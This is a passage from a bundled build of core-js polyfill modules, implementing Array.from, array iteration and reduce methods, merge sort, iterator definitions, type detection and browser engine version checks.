var method = require('../array/virtual/sort');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.sort;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.sort) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/sort":48}],57:[function(require,module,exports){
require('../../modules/es.object.create');
var path = require('../../internals/path');

var Object = path.Object;

module.exports = function create(P, D) {
  return Object.create(P, D);
};

},{"../../internals/path":154,"../../modules/es.object.create":192}],58:[function(require,module,exports){
require('../../modules/es.object.define-property');
var path = require('../../internals/path');

var Object = path.Object;

var defineProperty = module.exports = function defineProperty(it, key, desc) {
  return Object.defineProperty(it, key, desc);
};

if (Object.defineProperty.sham) defineProperty.sham = true;

},{"../../internals/path":154,"../../modules/es.object.define-property":193}],59:[function(require,module,exports){
require('../modules/es.parse-int');
var path = require('../internals/path');

module.exports = path.parseInt;

},{"../internals/path":154,"../modules/es.parse-int":195}],60:[function(require,module,exports){
require('../../modules/es.regexp.flags');
var uncurryThis = require('../../internals/function-uncurry-this');
var regExpFlags = require('../../internals/regexp-flags');

module.exports = uncurryThis(regExpFlags);

},{"../../internals/function-uncurry-this":111,"../../internals/regexp-flags":156,"../../modules/es.regexp.flags":197}],61:[function(require,module,exports){
require('../../modules/es.array.concat');
require('../../modules/es.object.to-string');
require('../../modules/es.symbol');
require('../../modules/es.symbol.async-iterator');
require('../../modules/es.symbol.description');
require('../../modules/es.symbol.has-instance');
require('../../modules/es.symbol.is-concat-spreadable');
require('../../modules/es.symbol.iterator');
require('../../modules/es.symbol.match');
require('../../modules/es.symbol.match-all');
require('../../modules/es.symbol.replace');
require('../../modules/es.symbol.search');
require('../../modules/es.symbol.species');
require('../../modules/es.symbol.split');
require('../../modules/es.symbol.to-primitive');
require('../../modules/es.symbol.to-string-tag');
require('../../modules/es.symbol.unscopables');
require('../../modules/es.json.to-string-tag');
require('../../modules/es.math.to-string-tag');
require('../../modules/es.reflect.to-string-tag');
var path = require('../../internals/path');

module.exports = path.Symbol;

},{"../../internals/path":154,"../../modules/es.array.concat":180,"../../modules/es.json.to-string-tag":190,"../../modules/es.math.to-string-tag":191,"../../modules/es.object.to-string":194,"../../modules/es.reflect.to-string-tag":196,"../../modules/es.symbol":204,"../../modules/es.symbol.async-iterator":199,"../../modules/es.symbol.description":200,"../../modules/es.symbol.has-instance":201,"../../modules/es.symbol.is-concat-spreadable":202,"../../modules/es.symbol.iterator":203,"../../modules/es.symbol.match":206,"../../modules/es.symbol.match-all":205,"../../modules/es.symbol.replace":207,"../../modules/es.symbol.search":208,"../../modules/es.symbol.species":209,"../../modules/es.symbol.split":210,"../../modules/es.symbol.to-primitive":211,"../../modules/es.symbol.to-string-tag":212,"../../modules/es.symbol.unscopables":213}],62:[function(require,module,exports){
var parent = require('../../actual/array/from');

module.exports = parent;

},{"../../actual/array/from":35}],63:[function(require,module,exports){
var parent = require('../../actual/array/is-array');

module.exports = parent;

},{"../../actual/array/is-array":36}],64:[function(require,module,exports){
var parent = require('../actual/get-iterator-method');

module.exports = parent;

},{"../actual/get-iterator-method":37}],65:[function(require,module,exports){
var parent = require('../../actual/instance/slice');

module.exports = parent;

},{"../../actual/instance/slice":38}],66:[function(require,module,exports){
var parent = require('../../actual/symbol');
require('../../modules/esnext.symbol.async-dispose');
require('../../modules/esnext.symbol.dispose');
require('../../modules/esnext.symbol.matcher');
require('../../modules/esnext.symbol.metadata');
require('../../modules/esnext.symbol.observable');
// TODO: Remove from `core-js@4`
require('../../modules/esnext.symbol.pattern-match');
// TODO: Remove from `core-js@4`
require('../../modules/esnext.symbol.replace-all');

module.exports = parent;

},{"../../actual/symbol":39,"../../modules/esnext.symbol.async-dispose":214,"../../modules/esnext.symbol.dispose":215,"../../modules/esnext.symbol.matcher":216,"../../modules/esnext.symbol.metadata":217,"../../modules/esnext.symbol.observable":218,"../../modules/esnext.symbol.pattern-match":219,"../../modules/esnext.symbol.replace-all":220}],67:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');
var tryToString = require('../internals/try-to-string');

var TypeError = global.TypeError;

// `Assert: IsCallable(argument) is true`
module.exports = function (argument) {
  if (isCallable(argument)) return argument;
  throw TypeError(tryToString(argument) + ' is not a function');
};

},{"../internals/global":116,"../internals/is-callable":126,"../internals/try-to-string":174}],68:[function(require,module,exports){
var global = require('../internals/global');
var isCallable = require('../internals/is-callable');

var String = global.String;
var TypeError = global.TypeError;

module.exports = function (argument) {
  if (typeof argument == 'object' || isCallable(argument)) return argument;
  throw TypeError("Can't set " + String(argument) + ' as a prototype');
};

},{"../internals/global":116,"../internals/is-callable":126}],69:[function(require,module,exports){
module.exports = function () { /* empty */ };

},{}],70:[function(require,module,exports){
var global = require('../internals/global');
var isObject = require('../internals/is-object');

var String = global.String;
var TypeError = global.TypeError;

// `Assert: Type(argument) is Object`
module.exports = function (argument) {
  if (isObject(argument)) return argument;
  throw TypeError(String(argument) + ' is not an object');
};

},{"../internals/global":116,"../internals/is-object":129}],71:[function(require,module,exports){
'use strict';
var $forEach = require('../internals/array-iteration').forEach;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');

var STRICT_METHOD = arrayMethodIsStrict('forEach');

// `Array.prototype.forEach` method implementation
// https://tc39.es/ecma262/#sec-array.prototype.foreach
module.exports = !STRICT_METHOD ? function forEach(callbackfn /* , thisArg */) {
  return $forEach(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
// eslint-disable-next-line es/no-array-prototype-foreach -- safe
} : [].forEach;

},{"../internals/array-iteration":74,"../internals/array-method-is-strict":76}],72:[function(require,module,exports){
'use strict';
var global = require('../internals/global');
var bind = require('../internals/function-bind-context');
var call = require('../internals/function-call');
var toObject = require('../internals/to-object');
var callWithSafeIterationClosing = require('../internals/call-with-safe-iteration-closing');
var isArrayIteratorMethod = require('../internals/is-array-iterator-method');
var isConstructor = require('../internals/is-constructor');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');
var getIterator = require('../internals/get-iterator');
var getIteratorMethod = require('../internals/get-iterator-method');

var Array = global.Array;

// `Array.from` method implementation
// https://tc39.es/ecma262/#sec-array.from
module.exports = function from(arrayLike /* , mapfn = undefined, thisArg = undefined */) {
  var O = toObject(arrayLike);
  var IS_CONSTRUCTOR = isConstructor(this);
  var argumentsLength = arguments.length;
  var mapfn = argumentsLength > 1 ? arguments[1] : undefined;
  var mapping = mapfn !== undefined;
  if (mapping) mapfn = bind(mapfn, argumentsLength > 2 ? arguments[2] : undefined);
  var iteratorMethod = getIteratorMethod(O);
  var index = 0;
  var length, result, step, iterator, next, value;
  // if the target is not iterable or it's an array with the default iterator - use a simple case
  if (iteratorMethod && !(this == Array && isArrayIteratorMethod(iteratorMethod))) {
    iterator = getIterator(O, iteratorMethod);
    next = iterator.next;
    result = IS_CONSTRUCTOR ? new this() : [];
    for (;!(step = call(next, iterator)).done; index++) {
      value = mapping ? callWithSafeIterationClosing(iterator, mapfn, [step.value, index], true) : step.value;
      createProperty(result, index, value);
    }
  } else {
    length = lengthOfArrayLike(O);
    result = IS_CONSTRUCTOR ? new this(length) : Array(length);
    for (;length > index; index++) {
      value = mapping ? mapfn(O[index], index) : O[index];
      createProperty(result, index, value);
    }
  }
  result.length = index;
  return result;
};

},{"../internals/call-with-safe-iteration-closing":83,"../internals/create-property":91,"../internals/function-bind-context":108,"../internals/function-call":109,"../internals/get-iterator":114,"../internals/get-iterator-method":113,"../internals/global":116,"../internals/is-array-iterator-method":124,"../internals/is-constructor":127,"../internals/length-of-array-like":135,"../internals/to-object":169}],73:[function(require,module,exports){
var toIndexedObject = require('../internals/to-indexed-object');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');

// `Array.prototype.{ indexOf, includes }` methods implementation
var createMethod = function (IS_INCLUDES) {
  return function ($this, el, fromIndex) {
    var O = toIndexedObject($this);
    var length = lengthOfArrayLike(O);
    var index = toAbsoluteIndex(fromIndex, length);
    var value;
    // Array#includes uses SameValueZero equality algorithm
    // eslint-disable-next-line no-self-compare -- NaN check
    if (IS_INCLUDES && el != el) while (length > index) {
      value = O[index++];
      // eslint-disable-next-line no-self-compare -- NaN check
      if (value != value) return true;
    // Array#indexOf ignores holes, Array#includes - not
    } else for (;length > index; index++) {
      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
    } return !IS_INCLUDES && -1;
  };
};

module.exports = {
  // `Array.prototype.includes` method
  // https://tc39.es/ecma262/#sec-array.prototype.includes
  includes: createMethod(true),
  // `Array.prototype.indexOf` method
  // https://tc39.es/ecma262/#sec-array.prototype.indexof
  indexOf: createMethod(false)
};

},{"../internals/length-of-array-like":135,"../internals/to-absolute-index":165,"../internals/to-indexed-object":166}],74:[function(require,module,exports){
var bind = require('../internals/function-bind-context');
var uncurryThis = require('../internals/function-uncurry-this');
var IndexedObject = require('../internals/indexed-object');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var arraySpeciesCreate = require('../internals/array-species-create');

var push = uncurryThis([].push);

// `Array.prototype.{ forEach, map, filter, some, every, find, findIndex, filterReject }` methods implementation
var createMethod = function (TYPE) {
  var IS_MAP = TYPE == 1;
  var IS_FILTER = TYPE == 2;
  var IS_SOME = TYPE == 3;
  var IS_EVERY = TYPE == 4;
  var IS_FIND_INDEX = TYPE == 6;
  var IS_FILTER_REJECT = TYPE == 7;
  var NO_HOLES = TYPE == 5 || IS_FIND_INDEX;
  return function ($this, callbackfn, that, specificCreate) {
    var O = toObject($this);
    var self = IndexedObject(O);
    var boundFunction = bind(callbackfn, that);
    var length = lengthOfArrayLike(self);
    var index = 0;
    var create = specificCreate || arraySpeciesCreate;
    var target = IS_MAP ? create($this, length) : IS_FILTER || IS_FILTER_REJECT ? create($this, 0) : undefined;
    var value, result;
    for (;length > index; index++) if (NO_HOLES || index in self) {
      value = self[index];
      result = boundFunction(value, index, O);
      if (TYPE) {
        if (IS_MAP) target[index] = result; // map
        else if (result) switch (TYPE) {
          case 3: return true;              // some
          case 5: return value;             // find
          case 6: return index;             // findIndex
          case 2: push(target, value);      // filter
        } else switch (TYPE) {
          case 4: return false;             // every
          case 7: push(target, value);      // filterReject
        }
      }
    }
    return IS_FIND_INDEX ? -1 : IS_SOME || IS_EVERY ? IS_EVERY : target;
  };
};

module.exports = {
  // `Array.prototype.forEach` method
  // https://tc39.es/ecma262/#sec-array.prototype.foreach
  forEach: createMethod(0),
  // `Array.prototype.map` method
  // https://tc39.es/ecma262/#sec-array.prototype.map
  map: createMethod(1),
  // `Array.prototype.filter` method
  // https://tc39.es/ecma262/#sec-array.prototype.filter
  filter: createMethod(2),
  // `Array.prototype.some` method
  // https://tc39.es/ecma262/#sec-array.prototype.some
  some: createMethod(3),
  // `Array.prototype.every` method
  // https://tc39.es/ecma262/#sec-array.prototype.every
  every: createMethod(4),
  // `Array.prototype.find` method
  // https://tc39.es/ecma262/#sec-array.prototype.find
  find: createMethod(5),
  // `Array.prototype.findIndex` method
  // https://tc39.es/ecma262/#sec-array.prototype.findIndex
  findIndex: createMethod(6),
  // `Array.prototype.filterReject` method
  // https://github.com/tc39/proposal-array-filtering
  filterReject: createMethod(7)
};

},{"../internals/array-species-create":82,"../internals/function-bind-context":108,"../internals/function-uncurry-this":111,"../internals/indexed-object":121,"../internals/length-of-array-like":135,"../internals/to-object":169}],75:[function(require,module,exports){
var fails = require('../internals/fails');
var wellKnownSymbol = require('../internals/well-known-symbol');
var V8_VERSION = require('../internals/engine-v8-version');

var SPECIES = wellKnownSymbol('species');

module.exports = function (METHOD_NAME) {
  // We can't use this feature detection in V8 since it causes
  // deoptimization and serious performance degradation
  // https://github.com/zloirock/core-js/issues/677
  return V8_VERSION >= 51 || !fails(function () {
    var array = [];
    var constructor = array.constructor = {};
    constructor[SPECIES] = function () {
      return { foo: 1 };
    };
    return array[METHOD_NAME](Boolean).foo !== 1;
  });
};

},{"../internals/engine-v8-version":101,"../internals/fails":106,"../internals/well-known-symbol":178}],76:[function(require,module,exports){
'use strict';
var fails = require('../internals/fails');

module.exports = function (METHOD_NAME, argument) {
  var method = [][METHOD_NAME];
  return !!method && fails(function () {
    // eslint-disable-next-line no-useless-call,no-throw-literal -- required for testing
    method.call(null, argument || function () { throw 1; }, 1);
  });
};

},{"../internals/fails":106}],77:[function(require,module,exports){
var global = require('../internals/global');
var aCallable = require('../internals/a-callable');
var toObject = require('../internals/to-object');
var IndexedObject = require('../internals/indexed-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');

var TypeError = global.TypeError;

// `Array.prototype.{ reduce, reduceRight }` methods implementation
var createMethod = function (IS_RIGHT) {
  return function (that, callbackfn, argumentsLength, memo) {
    aCallable(callbackfn);
    var O = toObject(that);
    var self = IndexedObject(O);
    var length = lengthOfArrayLike(O);
    var index = IS_RIGHT ? length - 1 : 0;
    var i = IS_RIGHT ? -1 : 1;
    if (argumentsLength < 2) while (true) {
      if (index in self) {
        memo = self[index];
        index += i;
        break;
      }
      index += i;
      if (IS_RIGHT ? index < 0 : length <= index) {
        throw TypeError('Reduce of empty array with no initial value');
      }
    }
    for (;IS_RIGHT ? index >= 0 : length > index; index += i) if (index in self) {
      memo = callbackfn(memo, self[index], index, O);
    }
    return memo;
  };
};

module.exports = {
  // `Array.prototype.reduce` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduce
  left: createMethod(false),
  // `Array.prototype.reduceRight` method
  // https://tc39.es/ecma262/#sec-array.prototype.reduceright
  right: createMethod(true)
};

},{"../internals/a-callable":67,"../internals/global":116,"../internals/indexed-object":121,"../internals/length-of-array-like":135,"../internals/to-object":169}],78:[function(require,module,exports){
var global = require('../internals/global');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');

var Array = global.Array;
var max = Math.max;

module.exports = function (O, start, end) {
  var length = lengthOfArrayLike(O);
  var k = toAbsoluteIndex(start, length);
  var fin = toAbsoluteIndex(end === undefined ? length : end, length);
  var result = Array(max(fin - k, 0));
  for (var n = 0; k < fin; k++, n++) createProperty(result, n, O[k]);
  result.length = n;
  return result;
};

},{"../internals/create-property":91,"../internals/global":116,"../internals/length-of-array-like":135,"../internals/to-absolute-index":165}],79:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

module.exports = uncurryThis([].slice);

},{"../internals/function-uncurry-this":111}],80:[function(require,module,exports){
var arraySlice = require('../internals/array-slice-simple');

var floor = Math.floor;

var mergeSort = function (array, comparefn) {
  var length = array.length;
  var middle = floor(length / 2);
  return length < 8 ? insertionSort(array, comparefn) : merge(
    array,
    mergeSort(arraySlice(array, 0, middle), comparefn),
    mergeSort(arraySlice(array, middle), comparefn),
    comparefn
  );
};

var insertionSort = function (array, comparefn) {
  var length = array.length;
  var i = 1;
  var element, j;

  while (i < length) {
    j = i;
    element = array[i];
    while (j && comparefn(array[j - 1], element) > 0) {
      array[j] = array[--j];
    }
    if (j !== i++) array[j] = element;
  } return array;
};

var merge = function (array, left, right, comparefn) {
  var llength = left.length;
  var rlength = right.length;
  var lindex = 0;
  var rindex = 0;

  while (lindex < llength || rindex < rlength) {
    array[lindex + rindex] = (lindex < llength && rindex < rlength)
      ? comparefn(left[lindex], right[rindex]) <= 0 ? left[lindex++] : right[rindex++]
      : lindex < llength ? left[lindex++] : right[rindex++];
  } return array;
};

module.exports = mergeSort;

},{"../internals/array-slice-simple":78}],81:[function(require,module,exports){
var global = require('../internals/global');
var isArray = require('../internals/is-array');
var isConstructor = require('../internals/is-constructor');
var isObject = require('../internals/is-object');
var wellKnownSymbol = require('../internals/well-known-symbol');

var SPECIES = wellKnownSymbol('species');
var Array = global.Array;

// a part of `ArraySpeciesCreate` abstract operation
// https://tc39.es/ecma262/#sec-arrayspeciescreate
module.exports = function (originalArray) {
  var C;
  if (isArray(originalArray)) {
    C = originalArray.constructor;
    // cross-realm fallback
    if (isConstructor(C) && (C === Array || isArray(C.prototype))) C = undefined;
    else if (isObject(C)) {
      C = C[SPECIES];
      if (C === null) C = undefined;
    }
  } return C === undefined ? Array : C;
};

},{"../internals/global":116,"../internals/is-array":125,"../internals/is-constructor":127,"../internals/is-object":129,"../internals/well-known-symbol":178}],82:[function(require,module,exports){
var arraySpeciesConstructor = require('../internals/array-species-constructor');

// `ArraySpeciesCreate` abstract operation
// https://tc39.es/ecma262/#sec-arrayspeciescreate
module.exports = function (originalArray, length) {
  return new (arraySpeciesConstructor(originalArray))(length === 0 ? 0 : length);
};

},{"../internals/array-species-constructor":81}],83:[function(require,module,exports){
var anObject = require('../internals/an-object');
var iteratorClose = require('../internals/iterator-close');

// call something on iterator step with safe closing on error
module.exports = function (iterator, fn, value, ENTRIES) {
  try {
    return ENTRIES ? fn(anObject(value)[0], value[1]) : fn(value);
  } catch (error) {
    iteratorClose(iterator, 'throw', error);
  }
};

},{"../internals/an-object":70,"../internals/iterator-close":132}],84:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

var ITERATOR = wellKnownSymbol('iterator');
var SAFE_CLOSING = false;

try {
  var called = 0;
  var iteratorWithReturn = {
    next: function () {
      return { done: !!called++ };
    },
    'return': function () {
      SAFE_CLOSING = true;
    }
  };
  iteratorWithReturn[ITERATOR] = function () {
    return this;
  };
  // eslint-disable-next-line es/no-array-from, no-throw-literal -- required for testing
  Array.from(iteratorWithReturn, function () { throw 2; });
} catch (error) { /* empty */ }

module.exports = function (exec, SKIP_CLOSING) {
  if (!SKIP_CLOSING && !SAFE_CLOSING) return false;
  var ITERATION_SUPPORT = false;
  try {
    var object = {};
    object[ITERATOR] = function () {
      return {
        next: function () {
          return { done: ITERATION_SUPPORT = true };
        }
      };
    };
    exec(object);
  } catch (error) { /* empty */ }
  return ITERATION_SUPPORT;
};

},{"../internals/well-known-symbol":178}],85:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

var toString = uncurryThis({}.toString);
var stringSlice = uncurryThis(''.slice);

module.exports = function (it) {
  return stringSlice(toString(it), 8, -1);
};

},{"../internals/function-uncurry-this":111}],86:[function(require,module,exports){
var global = require('../internals/global');
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var isCallable = require('../internals/is-callable');
var classofRaw = require('../internals/classof-raw');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var Object = global.Object;

// ES3 wrong here
var CORRECT_ARGUMENTS = classofRaw(function () { return arguments; }()) == 'Arguments';

// fallback for IE11 Script Access Denied error
var tryGet = function (it, key) {
  try {
    return it[key];
  } catch (error) { /* empty */ }
};

// getting tag from ES6+ `Object.prototype.toString`
module.exports = TO_STRING_TAG_SUPPORT ? classofRaw : function (it) {
  var O, tag, result;
  return it === undefined ? 'Undefined' : it === null ? 'Null'
    // @@toStringTag case
    : typeof (tag = tryGet(O = Object(it), TO_STRING_TAG)) == 'string' ? tag
    // builtinTag case
    : CORRECT_ARGUMENTS ? classofRaw(O)
    // ES3 arguments fallback
    : (result = classofRaw(O)) == 'Object' && isCallable(O.callee) ? 'Arguments' : result;
};

},{"../internals/classof-raw":85,"../internals/global":116,"../internals/is-callable":126,"../internals/to-string-tag-support":172,"../internals/well-known-symbol":178}],87:[function(require,module,exports){
var fails = require('../internals/fails');

module.exports = !fails(function () {
  function F() { /* empty */ }
  F.prototype.constructor = null;
  // eslint-disable-next-line es/no-object-getprototypeof -- required for testing
  return Object.getPrototypeOf(new F()) !== F.prototype;
});

},{"../internals/fails":106}],88:[function(require,module,exports){
'use strict';
var IteratorPrototype = require('../internals/iterators-core').IteratorPrototype;
var create = require('../internals/object-create');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var setToStringTag = require('../internals/set-to-string-tag');
var Iterators = require('../internals/iterators');

var returnThis = function () { return this; };

module.exports = function (IteratorConstructor, NAME, next, ENUMERABLE_NEXT) {
  var TO_STRING_TAG = NAME + ' Iterator';
  IteratorConstructor.prototype = create(IteratorPrototype, { next: createPropertyDescriptor(+!ENUMERABLE_NEXT, next) });
  setToStringTag(IteratorConstructor, TO_STRING_TAG, false, true);
  Iterators[TO_STRING_TAG] = returnThis;
  return IteratorConstructor;
};

},{"../internals/create-property-descriptor":90,"../internals/iterators":134,"../internals/iterators-core":133,"../internals/object-create":139,"../internals/set-to-string-tag":159}],89:[function(require,module,exports){
var DESCRIPTORS = require('../internals/descriptors');
var definePropertyModule = require('../internals/object-define-property');
var createPropertyDescriptor = require('../internals/create-property-descriptor');

module.exports = DESCRIPTORS ? function (object, key, value) {
  return definePropertyModule.f(object, key, createPropertyDescriptor(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};

},{"../internals/create-property-descriptor":90,"../internals/descriptors":94,"../internals/object-define-property":141}],90:[function(require,module,exports){
module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};

},{}],91:[function(require,module,exports){
'use strict';
var toPropertyKey = require('../internals/to-property-key');
var definePropertyModule = require('../internals/object-define-property');
var createPropertyDescriptor = require('../internals/create-property-descriptor');

module.exports = function (object, key, value) {
  var propertyKey = toPropertyKey(key);
  if (propertyKey in object) definePropertyModule.f(object, propertyKey, createPropertyDescriptor(0, value));
  else object[propertyKey] = value;
};

},{"../internals/create-property-descriptor":90,"../internals/object-define-property":141,"../internals/to-property-key":171}],92:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var call = require('../internals/function-call');
var IS_PURE = require('../internals/is-pure');
var FunctionName = require('../internals/function-name');
var isCallable = require('../internals/is-callable');
var createIteratorConstructor = require('../internals/create-iterator-constructor');
var getPrototypeOf = require('../internals/object-get-prototype-of');
var setPrototypeOf = require('../internals/object-set-prototype-of');
var setToStringTag = require('../internals/set-to-string-tag');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var redefine = require('../internals/redefine');
var wellKnownSymbol = require('../internals/well-known-symbol');
var Iterators = require('../internals/iterators');
var IteratorsCore = require('../internals/iterators-core');

var PROPER_FUNCTION_NAME = FunctionName.PROPER;
var CONFIGURABLE_FUNCTION_NAME = FunctionName.CONFIGURABLE;
var IteratorPrototype = IteratorsCore.IteratorPrototype;
var BUGGY_SAFARI_ITERATORS = IteratorsCore.BUGGY_SAFARI_ITERATORS;
var ITERATOR = wellKnownSymbol('iterator');
var KEYS = 'keys';
var VALUES = 'values';
var ENTRIES = 'entries';

var returnThis = function () { return this; };

module.exports = function (Iterable, NAME, IteratorConstructor, next, DEFAULT, IS_SET, FORCED) {
  createIteratorConstructor(IteratorConstructor, NAME, next);

  var getIterationMethod = function (KIND) {
    if (KIND === DEFAULT && defaultIterator) return defaultIterator;
    if (!BUGGY_SAFARI_ITERATORS && KIND in IterablePrototype) return IterablePrototype[KIND];
    switch (KIND) {
      case KEYS: return function keys() { return new IteratorConstructor(this, KIND); };
      case VALUES: return function values() { return new IteratorConstructor(this, KIND); };
      case ENTRIES: return function entries() { return new IteratorConstructor(this, KIND); };
    } return function () { return new IteratorConstructor(this); };
  };

  var TO_STRING_TAG = NAME + ' Iterator';
  var INCORRECT_VALUES_NAME = false;
  var IterablePrototype = Iterable.prototype;
  var nativeIterator = IterablePrototype[ITERATOR]
    || IterablePrototype['@@iterator']
    || DEFAULT && IterablePrototype[DEFAULT];
  var defaultIterator = !BUGGY_SAFARI_ITERATORS && nativeIterator || getIterationMethod(DEFAULT);
  var anyNativeIterator = NAME == 'Array' ? IterablePrototype.entries || nativeIterator : nativeIterator;
  var CurrentIteratorPrototype, methods, KEY;

  // fix native
  if (anyNativeIterator) {
    CurrentIteratorPrototype = getPrototypeOf(anyNativeIterator.call(new Iterable()));
    if (CurrentIteratorPrototype !== Object.prototype && CurrentIteratorPrototype.next) {
      if (!IS_PURE && getPrototypeOf(CurrentIteratorPrototype) !== IteratorPrototype) {
        if (setPrototypeOf) {
          setPrototypeOf(CurrentIteratorPrototype, IteratorPrototype);
        } else if (!isCallable(CurrentIteratorPrototype[ITERATOR])) {
          redefine(CurrentIteratorPrototype, ITERATOR, returnThis);
        }
      }
      // Set @@toStringTag to native iterators
      setToStringTag(CurrentIteratorPrototype, TO_STRING_TAG, true, true);
      if (IS_PURE) Iterators[TO_STRING_TAG] = returnThis;
    }
  }

  // fix Array.prototype.{ values, @@iterator }.name in V8 / FF
  if (PROPER_FUNCTION_NAME && DEFAULT == VALUES && nativeIterator && nativeIterator.name !== VALUES) {
    if (!IS_PURE && CONFIGURABLE_FUNCTION_NAME) {
      createNonEnumerableProperty(IterablePrototype, 'name', VALUES);
    } else {
      INCORRECT_VALUES_NAME = true;
      defaultIterator = function values() { return call(nativeIterator, this); };
    }
  }

  // export additional methods
  if (DEFAULT) {
    methods = {
      values: getIterationMethod(VALUES),
      keys: IS_SET ? defaultIterator : getIterationMethod(KEYS),
      entries: getIterationMethod(ENTRIES)
    };
    if (FORCED) for (KEY in methods) {
      if (BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME || !(KEY in IterablePrototype)) {
        redefine(IterablePrototype, KEY, methods[KEY]);
      }
    } else $({ target: NAME, proto: true, forced: BUGGY_SAFARI_ITERATORS || INCORRECT_VALUES_NAME }, methods);
  }

  // define iterator
  if ((!IS_PURE || FORCED) && IterablePrototype[ITERATOR] !== defaultIterator) {
    redefine(IterablePrototype, ITERATOR, defaultIterator, { name: DEFAULT });
  }
  Iterators[NAME] = defaultIterator;

  return methods;
};

},{"../internals/create-iterator-constructor":88,"../internals/create-non-enumerable-property":89,"../internals/export":105,"../internals/function-call":109,"../internals/function-name":110,"../internals/is-callable":126,"../internals/is-pure":130,"../internals/iterators":134,"../internals/iterators-core":133,"../internals/object-get-prototype-of":146,"../internals/object-set-prototype-of":151,"../internals/redefine":155,"../internals/set-to-string-tag":159,"../internals/well-known-symbol":178}],93:[function(require,module,exports){
var path = require('../internals/path');
var hasOwn = require('../internals/has-own-property');
var wrappedWellKnownSymbolModule = require('../internals/well-known-symbol-wrapped');
var defineProperty = require('../internals/object-define-property').f;

module.exports = function (NAME) {
  var Symbol = path.Symbol || (path.Symbol = {});
  if (!hasOwn(Symbol, NAME)) defineProperty(Symbol, NAME, {
    value: wrappedWellKnownSymbolModule.f(NAME)
  });
};

},{"../internals/has-own-property":117,"../internals/object-define-property":141,"../internals/path":154,"../internals/well-known-symbol-wrapped":177}],94:[function(require,module,exports){
var fails = require('../internals/fails');

// Detect IE8's incomplete defineProperty implementation
module.exports = !fails(function () {
  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
  return Object.defineProperty({}, 1, { get: function () { return 7; } })[1] != 7;
});

},{"../internals/fails":106}],95:[function(require,module,exports){
var global = require('../internals/global');
var isObject = require('../internals/is-object');

var document = global.document;
// typeof document.createElement is 'object' in old IE
var EXISTS = isObject(document) && isObject(document.createElement);

module.exports = function (it) {
  return EXISTS ? document.createElement(it) : {};
};

},{"../internals/global":116,"../internals/is-object":129}],96:[function(require,module,exports){
// iterable DOM collections
// flag - `iterable` interface - 'entries', 'keys', 'values', 'forEach' methods
module.exports = {
  CSSRuleList: 0,
  CSSStyleDeclaration: 0,
  CSSValueList: 0,
  ClientRectList: 0,
  DOMRectList: 0,
  DOMStringList: 0,
  DOMTokenList: 1,
  DataTransferItemList: 0,
  FileList: 0,
  HTMLAllCollection: 0,
  HTMLCollection: 0,
  HTMLFormElement: 0,
  HTMLSelectElement: 0,
  MediaList: 0,
  MimeTypeArray: 0,
  NamedNodeMap: 0,
  NodeList: 1,
  PaintRequestList: 0,
  Plugin: 0,
  PluginArray: 0,
  SVGLengthList: 0,
  SVGNumberList: 0,
  SVGPathSegList: 0,
  SVGPointList: 0,
  SVGStringList: 0,
  SVGTransformList: 0,
  SourceBufferList: 0,
  StyleSheetList: 0,
  TextTrackCueList: 0,
  TextTrackList: 0,
  TouchList: 0
};

},{}],97:[function(require,module,exports){
var userAgent = require('../internals/engine-user-agent');

var firefox = userAgent.match(/firefox\/(\d+)/i);

module.exports = !!firefox && +firefox[1];

},{"../internals/engine-user-agent":100}],98:[function(require,module,exports){
var UA = require('../internals/engine-user-agent');

module.exports = /MSIE|Trident/.test(UA);

},{"../internals/engine-user-agent":100}],99:[function(require,module,exports){
var classof = require('../internals/classof-raw');
var global = require('../internals/global');

module.exports = classof(global.process) == 'process';

},{"../internals/classof-raw":85,"../internals/global":116}],100:[function(require,module,exports){
var getBuiltIn = require('../internals/get-built-in');

module.exports = getBuiltIn('navigator', 'userAgent') || '';

},{"../internals/get-built-in":112}],101:[function(require,module,exports){
var global = require('../internals/global');
var userAgent = require('../internals/engine-user-agent');

var process = global.process;
var Deno = global.Deno;
var versions = process && process.versions || Deno && Deno.version;
var v8 = versions && versions.v8;
var match, version;

if (v8) {
  match = v8.split('.');
  // in old Chrome, versions of V8 isn't V8 = Chrome / 10
  // but their correct versions are not interesting for us
  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
}

// BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
// so check `userAgent` even if `.v8` exists, but 0
if (!version && userAgent) {
  match = userAgent.match(/Edge\/(\d+)/);
  if (!match || match[1] >= 74) {
    match = userAgent.match(/Chrome\/(\d+)/);
    if (match) version = +match[1];
  }
}

module.exports = version;

},{"../internals/engine-user-agent":100,"../internals/global":116}],102:[function(require,module,exports){
var userAgent = require('../internals/engine-user-agent');

var webkit = userAgent.match(/AppleWebKit\/(\d+)\./);

module.exports = !!webkit && +webkit[1];

},{"../internals/engine-user-agent":100}],103:[function(require,module,exports){
var path = require('../internals/path');

